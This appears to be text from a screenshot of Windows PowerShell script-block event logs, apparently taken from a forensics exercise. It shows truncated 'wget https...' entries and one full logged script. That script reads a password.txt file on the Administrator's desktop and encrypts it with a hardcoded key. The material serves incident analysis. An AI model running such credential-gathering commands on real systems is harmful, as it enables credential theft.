 11/11/2021 7:23:... 669 4104 Verbose Microsoft-Windows-PowerSh... Microsoft-Windows-PowerShell Creating Scriptblock text (1 of 1):wget https... On create calls... Execute
11/11/2021 7:23:... 707 4104 Verbose Microsoft-Windows-PowerSh... Microsoft-Windows-PowerShell Creating Scriptblock text (1 of 1):function I... On create calls... Execute
11/11/2021 7:26:... 748 4104 Verbose Microsoft-Windows-PowerSh... Microsoft-Windows-PowerShell Creating Scriptblock text (1 of 1):$file = Get... On create calls... Execute
11/11/2021 7:28:... 763 4104 Verbose Microsoft-Windows-PowerSh... Microsoft-Windows-PowerShell Creating Scriptblock text (1 of 1):wget https... On create calls... Execute
Creating Scriptblock text (1 of 1):
$file = Get-Content C:\Users\Administrator\desktop\password.txt
$key = (New-Object System.Text.ASCIIEncoding).GetBytes("j3pn50vkw21hhurbqmxjlpmo9doiukyb")
$securestring = new-object System.Security.SecureString
foreach ($char in $file.toCharArray()) {
$secureString.AppendChar($char)
}
$encryptedData = ConvertFrom-SecureString -SecureString $secureString -Key $key